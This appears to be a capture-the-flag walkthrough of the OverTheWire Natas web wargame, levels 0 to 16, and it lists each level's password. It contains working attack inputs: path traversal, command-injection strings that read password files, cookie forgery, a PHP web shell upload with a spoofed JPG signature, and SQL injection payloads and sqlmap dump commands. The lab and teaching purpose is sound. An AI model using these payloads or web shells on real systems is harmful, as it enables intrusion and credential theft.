Link: https://overthewire.org/wargames/natas/
In this challenge, I used Burp Suite Community Edition for intercepting and modifying the requests.


Level 0
We just need to access the website and login:
Username: natas0
Password: natas0
URL:      http://natas0.natas.labs.overthewire.org
Level 0 → Level 1
After logging in, we view the Page Source, and the password was commented:

g9D9cREhslqBKtcA2uocGHPfMZVzeFK6Level 1 → Level 2
Again, the password is in the Page Source:

h4ubbcXrWqsTo7GGnnUMLppXbOogfBZ7Level 2 → Level 3
There is no password this time:

But, there is a path, files/pixel.png. Then, we access this link:
http://natas2.natas.labs.overthewire.org/files/

We found an interesting file, users.txt. Read this file and we got the password.
http://natas2.natas.labs.overthewire.org/files/users.txt

G6ctbMJ5Nb4cbFwhpMPSvxGHhQ7I6W8QLevel 3 → Level 4
Access the link: http://natas3.natas.labs.overthewire.org/robots.txt

And we found the secret:
http://natas3.natas.labs.overthewire.org/s3cr3t/

The password is inside users.txt.
tKOcJIbzM4lTs8hbCmzn5Zr4434fGZQmLevel 4 → Level 5
We have a message:
Access disallowed. You are visiting from "http://natas4.natas.labs.overthewire.org/" while authorized users should come only from "http://natas5.natas.labs.overthewire.org/" 
In the request, we can see the Referer Header:

We need to change it to:
Referer: http://natas5.natas.labs.overthewire.org/
Z0NsrtIkJoKALBCLi5eqFfcRN82Au2oDLevel 5 → Level 6
There is a message in the webpage:
Access disallowed. You are not logged in
In the request, we can see:
Cookie: loggedin=0
So, that Cookie is used for verifying the login. Change the value into 1, and we are granted the access.

fOIvE0MDtPTgRhqmmvvAOt2EfXR6uQgRLevel 6 → Level 7
In this level, we have a form.

View the source code:

The program will check if we send the correct secret or not, and the secret is from includes/secret.inc.
We can access that file with:
http://natas6.natas.labs.overthewire.org/includes/secret.inc

Then, we just need to submit the secret.

jmxSiH3SP6Sonf8dv66ng8v1cIEdjXWrLevel 7 → Level 8
We have 2 pages here.

With the link:
http://natas7.natas.labs.overthewire.org/index.php?page=home
So, to read the password, we just need to change the parameter page in the link into:
http://natas7.natas.labs.overthewire.org/index.php?page=../../../../etc/natas_webpass/natas8

a6bZCNYwdKqN5cGP11ZdtPg0iImQQhABLevel 8 → Level 9
The secret was encrypted this time, and we have to try to decrypt it.

This is a simple python script that I used to do it.
import base64
print(base64.b64decode(bytes.fromhex('3d3d516343746d4d6d6c315669563362')[::-1]).decode("utf-8"))
And we got the secret.
oubWYf2kBq
Sda6t0vkOPkM8YeOZkAGVhFoaplvlJFdLevel 9 → Level 10
We have a different website this time.

After submitting a string, we have:
http://natas9.natas.labs.overthewire.org/?needle=a&submit=Search
View the source code:

This is Command Injection Vulnerability, we will exploit it with:
& cat /etc/natas_webpass/natas10The link became: http://natas9.natas.labs.overthewire.org/?needle=%26+cat+%2Fetc%2Fnatas_webpass%2Fnatas10&submit=Search

D44EcsFkLxPIkAAKLosx8z3hxX1Z4MCELevel 10 → Level 11
There is an input filter this time.

View the source code:

To bypass the filter, we use:
a %0a cat /etc/natas_webpass/natas11

1KFqoJXi6hRaPluAmk8ESDW4fSysRoIgLevel 11 → Level 12

View the source code:

From the code, we can see that the original Cookie is:
{"showpassword":"no","bgcolor":"#ffffff"}Then, it was encrypted with XOR using a key, encoded with Base64, and we have the Cookie (note that %3D is =):

MGw7JCQ5OC04PT8jOSpqdmkgJ25nbCorKCEkIzlscm5oKC4qLSgpbjY=To find the XOR key, we need to decode the Cookie, and XOR with the original Cookie (JSON format).

We can use CyberChef to solve this challenge.

We found the key, which is KNHL.
After that, we need a Cookie, which contains "showpassword":"yes", so that the website will display the password.

Use CyberChef again to create a new Cookie.
Send this Cookie to the server:
We now have the password.

YWqo0pjpcXzSIl5NMAVxg12QxeC1w9QGLevel 12 → Level 13

We have an upload function in this level.

View the source code:

This website uses PHP, so we think about uploading a web shell. The web shell that I used is easy-simple-php-webshell.php.
Upload the file to the server, we got:

The extension has been changed. This is due to there is a hidden input to keep the extension .jpg.

Hence, we will modify the request to keep the extension .php.
The original request:

After being modified:

And we have:

Access the web shell at:
http://natas12.natas.labs.overthewire.org/upload/8xftm7ehcj.phpThen run the command:
cat /etc/natas_webpass/natas13We found the password.

lW3jYRI02ZKDBb8VtQBU1f6eDRo6WEj9Level 13 → Level 14
Another upload function:

View the source code, the file will be checked this time to ensure it is a JPG file.

This function will only check the Signature of the file, we can find the signature of JPG in JPG Signature Format. It is: FF D8 FF E0
We use the same web shell as in the previous level, but we will use HexEd.it to edit the first 4 bytes of the web shell.
Download the new file, and upload it to the server. Remember to modify the request to keep the extension .php like we did.
Then, we do the same as in level 12.

qPazSJBmrmU7UQJv17MHk1PGC4DxZMEPLevel 14 → Level 15

We have a login form this time.

View the source code:

This is just a simple SQL injection vulnerability. We use the payload (note that there is a space after --):
natas15"-- 
TTkaI7AWG4iDERztBcEyKV7kRXH1EZRBLevel 15 → Level 16

View the source code:

If we enter “natas16“, we get:
This user exists.For a random string, we get:
This user doesn't exist.The code just returns if the user exists or not, so this is a blind SQL injection vulnerability.
We will use sqlmap for this level.
First, save the request to a text file.
And use sqlmap:
python sqlmap.py -r request.txt --prefix='natas16" 'The SQL injection vulnerability is confirmed.

We can dump all the data in table ‘users‘ with:
python sqlmap.py -r request.txt --prefix='natas16" ' --dbms=mysql --batch --dump -T users
TRD7iZrd5gATjj9PkPEuaOlfEjHqj32V